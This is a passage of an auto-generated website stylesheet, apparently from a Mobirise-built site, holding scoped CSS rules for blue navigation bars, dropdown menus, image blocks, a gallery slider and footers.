.cid-rhLBnCRmhs .media-container-row .social-list .mbr-iconfont-social {
  font-size: 1.5rem;
  color: #ffffff;
}
.cid-rhLBnCRmhs .media-container-row .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-rhLBnCRmhs .media-container-row .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-rhLBnCRmhs .media-container-row .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-rhLBnCRmhs .media-container-row .social-list {
    -webkit-justify-content: center;
    justify-content: center;
  }
}
.cid-rhLBnCRmhs .media-container-row .row-copirayt {
  word-break: break-word;
  width: 100%;
}
.cid-rhLBnCRmhs .media-container-row .row-copirayt p {
  width: 100%;
}
.cid-rsy15JizOF .navbar {
  padding: .5rem 0;
  background: #03497b;
  transition: none;
  min-height: 77px;
}
.cid-rsy15JizOF .navbar-dropdown.bg-color.transparent.opened {
  background: #03497b;
}
.cid-rsy15JizOF a {
  font-style: normal;
}
.cid-rsy15JizOF .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-rsy15JizOF .nav-item a {
  display: -webkit-flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
  -webkit-align-items: center;
  -webkit-justify-content: center;
}
.cid-rsy15JizOF .nav-item:focus,
.cid-rsy15JizOF .nav-link:focus {
  outline: none;
}
.cid-rsy15JizOF .btn {
  padding: 0.4rem 1.5rem;
  display: -webkit-inline-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-rsy15JizOF .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-rsy15JizOF .menu-logo {
  margin-right: auto;
}
.cid-rsy15JizOF .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  -webkit-align-items: center;
  align-items: center;
}
.cid-rsy15JizOF .menu-logo .navbar-brand .navbar-caption-wrap {
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-rsy15JizOF .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-rsy15JizOF .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-rsy15JizOF .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-rsy15JizOF .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-rsy15JizOF .menu-logo .navbar-brand .navbar-logo a {
  display: inline-flex;
}
.cid-rsy15JizOF .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-rsy15JizOF .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-rsy15JizOF .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-rsy15JizOF .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-rsy15JizOF .dropdown .dropdown-menu {
  background: #03497b;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-rsy15JizOF .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-rsy15JizOF .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-rsy15JizOF .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-rsy15JizOF .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-rsy15JizOF .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-rsy15JizOF .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-rsy15JizOF .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-rsy15JizOF .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-rsy15JizOF .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-rsy15JizOF .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-rsy15JizOF .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-rsy15JizOF button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-rsy15JizOF button.navbar-toggler:focus {
  outline: none;
}
.cid-rsy15JizOF button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-rsy15JizOF button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-rsy15JizOF button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-rsy15JizOF button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-rsy15JizOF button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-rsy15JizOF nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rsy15JizOF nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-rsy15JizOF nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-rsy15JizOF nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rsy15JizOF .collapsed.navbar-expand {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rsy15JizOF .collapsed .btn {
  display: -webkit-flex;
}
.cid-rsy15JizOF .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-rsy15JizOF .collapsed .navbar-collapse.collapsing,
.cid-rsy15JizOF .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-rsy15JizOF .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-rsy15JizOF .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-rsy15JizOF .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-rsy15JizOF .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-rsy15JizOF .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-rsy15JizOF .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-rsy15JizOF .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-rsy15JizOF .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-rsy15JizOF .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-rsy15JizOF .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-rsy15JizOF .collapsed button.navbar-toggler {
  display: block;
}
.cid-rsy15JizOF .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-rsy15JizOF .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rsy15JizOF .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-rsy15JizOF .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-rsy15JizOF .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-rsy15JizOF .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-rsy15JizOF .navbar-expand {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rsy15JizOF img {
    height: 3.8rem !important;
  }
  .cid-rsy15JizOF .btn {
    display: -webkit-flex;
  }
  .cid-rsy15JizOF button.navbar-toggler {
    display: block;
  }
  .cid-rsy15JizOF .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-rsy15JizOF .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rsy15JizOF .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-rsy15JizOF .navbar-collapse.collapsing,
  .cid-rsy15JizOF .navbar-collapse.show {
    display: block !important;
  }
  .cid-rsy15JizOF .navbar-collapse.collapsing .navbar-nav,
  .cid-rsy15JizOF .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-rsy15JizOF .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-rsy15JizOF .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-rsy15JizOF .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-rsy15JizOF .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-rsy15JizOF .navbar-collapse.collapsing .navbar-buttons,
  .cid-rsy15JizOF .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-rsy15JizOF .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-rsy15JizOF .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-rsy15JizOF .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-rsy15JizOF .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-rsy15JizOF .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-rsy15JizOF .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-rsy15JizOF .menu-logo {
    flex-shrink: 0;
    -webkit-flex-shrink: 0;
  }
}
.cid-rsy15JizOF .navbar-collapse {
  flex-basis: auto;
  -webkit-flex-basis: auto;
}
.cid-rsy15JizOF .nav-link:hover,
.cid-rsy15JizOF .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rsy3R57WD5 {
  background: #ffffff;
}
.cid-rsy3R57WD5 .image-block {
  margin: auto;
  width: 100% !important;
}
.cid-rsy3R57WD5 figcaption {
  position: relative;
}
.cid-rsy3R57WD5 figcaption div {
  position: absolute;
  bottom: 0;
  width: 100%;
}
@media (max-width: 768px) {
  .cid-rsy3R57WD5 .image-block {
    width: 100% !important;
  }
}
.cid-rsy15KjN1M {
  padding-top: 120px;
  padding-bottom: 120px;
  background-image: url("../../../assets/images/casa-i10-md2018-02-06-204222-1280x12800.jpg");
}
.cid-rsy15LpP6i {
  padding-top: 30px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-rsy15LpP6i .mbr-section-subtitle {
  color: #232323;
}
.cid-rsy15LpP6i H2 {
  color: #ffffff;
}
.cid-rsy15Mdmma {
  background: #ffffff;
}
.cid-rsy15Mdmma .image-block {
  margin: auto;
  width: 100% !important;
}
.cid-rsy15Mdmma figcaption {
  position: relative;
}
.cid-rsy15Mdmma figcaption div {
  position: absolute;
  bottom: 0;
  width: 100%;
}
@media (max-width: 768px) {
  .cid-rsy15Mdmma .image-block {
    width: 100% !important;
  }
}
.cid-rsy15WUezC {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #03497b;
}
.cid-rsy1lX3EPp {
  background: #ffffff;
}
.cid-rsy1lX3EPp .image-block {
  margin: auto;
  width: 100% !important;
}
.cid-rsy1lX3EPp figcaption {
  position: relative;
}
.cid-rsy1lX3EPp figcaption div {
  position: absolute;
  bottom: 0;
  width: 100%;
}
@media (max-width: 768px) {
  .cid-rsy1lX3EPp .image-block {
    width: 100% !important;
  }
}
.cid-rsy97kQvvZ {
  padding-top: 60px;
  padding-bottom: 30px;
  background-color: #03497b;
}
.cid-rsy97kQvvZ .mbr-section-subtitle {
  color: #767676;
}
.cid-rsy97kQvvZ B {
  color: #ffffff;
}
.cid-rtiSOqkMnv {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-rtiSOqkMnv .mbr-slider .carousel-control {
  background: #1b1b1b;
}
.cid-rtiSOqkMnv .mbr-slider .carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-rtiSOqkMnv .mbr-slider .carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
.cid-rtiSOqkMnv .mbr-slider .modal-body .close {
  background: #1b1b1b;
}
.cid-rtiSOqkMnv .mbr-gallery-item > div::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #554346;
  opacity: 0;
  -webkit-transition: 0.2s opacity ease-in-out;
  transition: 0.2s opacity ease-in-out;
  background: linear-gradient(to left, #554346, #45505b) !important;
}
.cid-rtiSOqkMnv .mbr-gallery-item > div:hover .mbr-gallery-title::before {
  background: transparent !important;
}
.cid-rtiSOqkMnv .mbr-gallery-item > div:hover:before {
  opacity: 0.7 !important;
}
.cid-rtiSOqkMnv .mbr-gallery-title {
  font-size: .9em;
  position: absolute;
  display: block;
  width: 100%;
  bottom: 0;
  padding: 1rem;
  color: #fff;
  z-index: 2;
}
.cid-rtiSOqkMnv .mbr-gallery-title:before {
  content: " ";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
  position: absolute;
  background: #554346 !important;
  opacity: 0.7;
  -webkit-transition: 0.2s background ease-in-out;
  transition: 0.2s background ease-in-out;
  background: linear-gradient(to left, #554346, #45505b) !important;
}
.cid-rsy15ZzBJr {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #03497b;
}
.cid-rsy15ZzBJr .row-links {
  width: 100%;
  -webkit-justify-content: center;
  justify-content: center;
}
.cid-rsy15ZzBJr .social-row {
  width: 100%;
  -webkit-justify-content: center;
  justify-content: center;
}
.cid-rsy15ZzBJr .media-container-row {
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  align-items: center;
}
.cid-rsy15ZzBJr .media-container-row .foot-menu {
  list-style: none;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
  margin-bottom: 0;
}
.cid-rsy15ZzBJr .media-container-row .foot-menu li {
  padding: 0 1rem 1rem 1rem;
}
.cid-rsy15ZzBJr .media-container-row .foot-menu li p {
  margin: 0;
}
.cid-rsy15ZzBJr .media-container-row .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.cid-rsy15ZzBJr .media-container-row .social-list .mbr-iconfont-social {
  font-size: 1.5rem;
  color: #ffffff;
}
.cid-rsy15ZzBJr .media-container-row .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-rsy15ZzBJr .media-container-row .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-rsy15ZzBJr .media-container-row .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-rsy15ZzBJr .media-container-row .social-list {
    -webkit-justify-content: center;
    justify-content: center;
  }
}
.cid-rsy15ZzBJr .media-container-row .row-copirayt {
  word-break: break-word;
  width: 100%;
}
.cid-rsy15ZzBJr .media-container-row .row-copirayt p {
  width: 100%;
}
.cid-rsy5uVLudx .navbar {
  padding: .5rem 0;
  background: #03497b;
  transition: none;
  min-height: 77px;
}
.cid-rsy5uVLudx .navbar-dropdown.bg-color.transparent.opened {
  background: #03497b;
}
.cid-rsy5uVLudx a {
  font-style: normal;
}
.cid-rsy5uVLudx .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-rsy5uVLudx .nav-item a {
  display: -webkit-flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
  -webkit-align-items: center;
  -webkit-justify-content: center;
}
.cid-rsy5uVLudx .nav-item:focus,
.cid-rsy5uVLudx .nav-link:focus {
  outline: none;
}
.cid-rsy5uVLudx .btn {
  padding: 0.4rem 1.5rem;
  display: -webkit-inline-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-rsy5uVLudx .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-rsy5uVLudx .menu-logo {
  margin-right: auto;
}
.cid-rsy5uVLudx .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  -webkit-align-items: center;
  align-items: center;
}
.cid-rsy5uVLudx .menu-logo .navbar-brand .navbar-caption-wrap {
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-rsy5uVLudx .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-rsy5uVLudx .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-rsy5uVLudx .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-rsy5uVLudx .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-rsy5uVLudx .menu-logo .navbar-brand .navbar-logo a {
  display: inline-flex;
}
.cid-rsy5uVLudx .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-rsy5uVLudx .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-rsy5uVLudx .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-rsy5uVLudx .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-rsy5uVLudx .dropdown .dropdown-menu {
  background: #03497b;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-rsy5uVLudx .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-rsy5uVLudx .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-rsy5uVLudx .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-rsy5uVLudx .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-rsy5uVLudx .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-rsy5uVLudx .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-rsy5uVLudx .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-rsy5uVLudx .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-rsy5uVLudx .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-rsy5uVLudx .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-rsy5uVLudx .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-rsy5uVLudx button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-rsy5uVLudx button.navbar-toggler:focus {
  outline: none;
}
.cid-rsy5uVLudx button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-rsy5uVLudx button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-rsy5uVLudx button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-rsy5uVLudx button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-rsy5uVLudx button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-rsy5uVLudx nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rsy5uVLudx nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-rsy5uVLudx nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-rsy5uVLudx nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rsy5uVLudx .collapsed.navbar-expand {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rsy5uVLudx .collapsed .btn {
  display: -webkit-flex;
}
.cid-rsy5uVLudx .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-rsy5uVLudx .collapsed .navbar-collapse.collapsing,
.cid-rsy5uVLudx .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-rsy5uVLudx .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-rsy5uVLudx .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-rsy5uVLudx .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-rsy5uVLudx .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-rsy5uVLudx .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-rsy5uVLudx .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-rsy5uVLudx .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-rsy5uVLudx .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-rsy5uVLudx .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-rsy5uVLudx .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-rsy5uVLudx .collapsed button.navbar-toggler {
  display: block;
}
.cid-rsy5uVLudx .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-rsy5uVLudx .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rsy5uVLudx .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-rsy5uVLudx .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-rsy5uVLudx .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-rsy5uVLudx .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-rsy5uVLudx .navbar-expand {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rsy5uVLudx img {
    height: 3.8rem !important;
  }
  .cid-rsy5uVLudx .btn {
    display: -webkit-flex;
  }
  .cid-rsy5uVLudx button.navbar-toggler {
    display: block;
  }
  .cid-rsy5uVLudx .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-rsy5uVLudx .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rsy5uVLudx .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-rsy5uVLudx .navbar-collapse.collapsing,
  .cid-rsy5uVLudx .navbar-collapse.show {
    display: block !important;
  }
  .cid-rsy5uVLudx .navbar-collapse.collapsing .navbar-nav,
  .cid-rsy5uVLudx .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-rsy5uVLudx .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-rsy5uVLudx .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-rsy5uVLudx .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-rsy5uVLudx .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-rsy5uVLudx .navbar-collapse.collapsing .navbar-buttons,
  .cid-rsy5uVLudx .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-rsy5uVLudx .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-rsy5uVLudx .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-rsy5uVLudx .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-rsy5uVLudx .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-rsy5uVLudx .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-rsy5uVLudx .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-rsy5uVLudx .menu-logo {
    flex-shrink: 0;
    -webkit-flex-shrink: 0;
  }
}
.cid-rsy5uVLudx .navbar-collapse {
  flex-basis: auto;
  -webkit-flex-basis: auto;
}
.cid-rsy5uVLudx .nav-link:hover,
.cid-rsy5uVLudx .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rsy5uWuIW3 {
  background: #ffffff;
}
.cid-rsy5uWuIW3 .image-block {
  margin: auto;
  width: 100% !important;
}
.cid-rsy5uWuIW3 figcaption {
  position: relative;
}
.cid-rsy5uWuIW3 figcaption div {
  position: absolute;
  bottom: 0;
  width: 100%;
}
@media (max-width: 768px) {
  .cid-rsy5uWuIW3 .image-block {
    width: 100% !important;
  }
}
.cid-rsy5uYbWZR {
  padding-top: 30px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-rsy5uYbWZR .mbr-section-subtitle {
  color: #232323;
}
.cid-rsy5uYbWZR H2 {
  color: #ffffff;
}
.cid-rsy5uYHWui {
  background: #ffffff;
  padding-top: 60px;
  padding-bottom: 60px;
}
.cid-rsy5uYHWui .image-block {
  margin: auto;
}
.cid-rsy5uYHWui figcaption {
  position: relative;
}
.cid-rsy5uYHWui figcaption div {
  position: absolute;
  bottom: 0;
  width: 100%;
}
@media (max-width: 768px) {
  .cid-rsy5uYHWui .image-block {
    width: 100% !important;
  }
}
.cid-rsy8oZMczV {
  background: #ffffff;
  padding-top: 60px;
  padding-bottom: 30px;
}
.cid-rsy8oZMczV .image-block {
  margin: auto;
}
.cid-rsy8oZMczV figcaption {
  position: relative;
}
.cid-rsy8oZMczV figcaption div {
  position: absolute;
  bottom: 0;
  width: 100%;
}
@media (max-width: 768px) {
  .cid-rsy8oZMczV .image-block {
    width: 100% !important;
  }
}
.cid-rsy5v80EoF {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ffffff;
}
.cid-rsy6X6nWO8 {
